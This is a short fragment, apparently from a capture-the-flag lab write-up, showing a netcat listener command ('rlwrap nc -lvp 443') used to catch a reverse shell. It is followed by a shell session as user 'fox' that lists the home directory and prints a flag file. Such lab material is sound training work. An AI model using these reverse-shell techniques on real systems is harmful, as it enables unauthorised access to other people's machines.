 rlwrap nc -lvp 443
$ pwd
/home/fox
$ ls -lat
total 24
drwxr-xr-x 2 fox  fox  4096 Nov  7  2020 .
-rw-r--r-- 1 fox  fox    33 Nov  7  2020 local.txt
lrwxrwxrwx 1 fox  fox     9 Nov  7  2020 .bash_history -> /dev/null
drwxr-xr-x 4 root root 4096 Nov  7  2020 ..
-rw-r--r-- 1 fox  fox   220 Apr 18  2019 .bash_logout
-rw-r--r-- 1 fox  fox  3526 Apr 18  2019 .bashrc
-rw-r--r-- 1 fox  fox   807 Apr 18  2019 .profile
$ cat local.txt
e4ed03b4852906b6cb716fc6ce0f9fd5
$